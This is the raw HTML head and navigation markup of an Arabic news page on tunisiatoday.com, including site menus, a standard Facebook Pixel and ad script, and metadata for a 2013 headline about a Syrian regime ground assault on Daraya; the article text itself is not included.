            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية",
            "url": "https://www.tunisiatoday.com/كرة قدم تونسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1230-أخبار-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الرياضة التونسية",
            "url": "https://www.tunisiatoday.com/1231-نجوم-الرياضة-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1229-كرة-قدم-سعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1232-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية في الأخبار",
            "url": "https://www.tunisiatoday.com/1233-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/saudi-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية مقابلات",
            "url": "https://www.tunisiatoday.com/1234-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1237-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية موجب",
            "url": "https://www.tunisiatoday.com/1239-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية سالب",
            "url": "https://www.tunisiatoday.com/1240-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية تحقيقات",
            "url": "https://www.tunisiatoday.com/1235-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1229/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية",
            "url": "https://www.tunisiatoday.com/كرة قدم  عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1250-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1251-نجوم-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1249-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1252-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية في الأخبار",
            "url": "https://www.tunisiatoday.com/1253-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية العربية",
            "url": "https://www.tunisiatoday.com/arab-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية مقابلات",
            "url": "https://www.tunisiatoday.com/1254-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1257-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية موجب",
            "url": "https://www.tunisiatoday.com/1259-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية سالب",
            "url": "https://www.tunisiatoday.com/1260-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية تحقيقات",
            "url": "https://www.tunisiatoday.com/1255-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1249/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية",
            "url": "https://www.tunisiatoday.com/كرة قدم عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1269-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار نجوم كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1270-نجوم-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1268-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1271-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأخبار",
            "url": "https://www.tunisiatoday.com/1276-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/international-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/1278-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1281-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/1290-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/1289-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/1279-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1268/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضات مختلفة",
            "url": "https://www.tunisiatoday.com/رياضات مختلفة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار ألعاب القوى في العالم",
            "url": "https://www.tunisiatoday.com/1421-أخبار-ألعاب-القوى-في-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارالرياضة ونجومها",
            "url": "https://www.tunisiatoday.com/1422-ألعاب-القوى-وروّادها"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/1423-أخبار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/2179-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-2176-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/2180-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/2181-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/2182-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/2183-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/2184-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/2185-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/islamic-fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات مدونات",
            "url": "https://www.tunisiatoday.com/b-2176-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/2186-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-2176"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="النظام السوري يشن هجومًا بريًا على مدينة داريا" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/النظام-السوري-يشن-هجومًا-بريًا-على-مدينة-داريا" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/النظام-السوري-يشن-هجومًا-بريًا-على-مدينة-داريا"
		  },
		  "headline": "النظام السوري يشن هجومًا بريًا على مدينة داريا",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com/images/imguploads/2013/02/19/1_658809_Untitled-1.jpg",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2013-03-03 09:45:03",
		  "dateModified": "2013-03-03 09:45:03",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
